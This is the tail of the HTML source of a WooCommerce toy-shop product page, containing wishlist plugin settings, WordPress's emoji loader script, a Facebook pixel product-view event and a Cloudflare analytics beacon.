var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"53c85311f1","remove_from_wishlist_nonce":"99bd4c2abb","reload_wishlist_and_adding_elem_nonce":"3cea9dd23d","load_mobile_nonce":"84b3d48385","delete_item_nonce":"bf01cbfd5e","save_title_nonce":"e0e6c16be5","save_privacy_nonce":"ad6ce81288","load_fragments_nonce":"f5808889eb"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"53c85311f1","remove_from_wishlist_nonce":"99bd4c2abb","reload_wishlist_and_adding_elem_nonce":"3cea9dd23d","load_mobile_nonce":"84b3d48385","delete_item_nonce":"bf01cbfd5e","save_title_nonce":"e0e6c16be5","save_privacy_nonce":"ad6ce81288","load_fragments_nonce":"f5808889eb"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"53c85311f1","remove_from_wishlist_nonce":"99bd4c2abb","reload_wishlist_and_adding_elem_nonce":"3cea9dd23d","load_mobile_nonce":"84b3d48385","delete_item_nonce":"bf01cbfd5e","save_title_nonce":"e0e6c16be5","save_privacy_nonce":"ad6ce81288","load_fragments_nonce":"f5808889eb"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"53c85311f1","remove_from_wishlist_nonce":"99bd4c2abb","reload_wishlist_and_adding_elem_nonce":"3cea9dd23d","load_mobile_nonce":"84b3d48385","delete_item_nonce":"bf01cbfd5e","save_title_nonce":"e0e6c16be5","save_privacy_nonce":"ad6ce81288","load_fragments_nonce":"f5808889eb"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"53c85311f1","remove_from_wishlist_nonce":"99bd4c2abb","reload_wishlist_and_adding_elem_nonce":"3cea9dd23d","load_mobile_nonce":"84b3d48385","delete_item_nonce":"bf01cbfd5e","save_title_nonce":"e0e6c16be5","save_privacy_nonce":"ad6ce81288","load_fragments_nonce":"f5808889eb"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.5.0" id="jquery-yith-wcwl-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://kidsmug.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://kidsmug.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce-9.8.5-3.4.10', '674863734169425');
fbq('track', 'ViewContent', {
    "source": "woocommerce",
    "version": "9.8.5",
    "pluginVersion": "3.4.10",
    "content_name": "Barbie Club Chelsea Treehouse",
    "content_ids": "[\"MTBBFPF83_2727\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"MTBBFPF83_2727\",\"quantity\":1}]",
    "content_category": "Toys",
    "value": "49",
    "currency": "USD"
}, {
    "eventID": "0585f730-51b3-4eb1-9040-5b204b95609f"
});
 });
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"60d74cbe3eac4422b706a4fcc130df25","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.1 on 2026-01-18 10:08:49 -->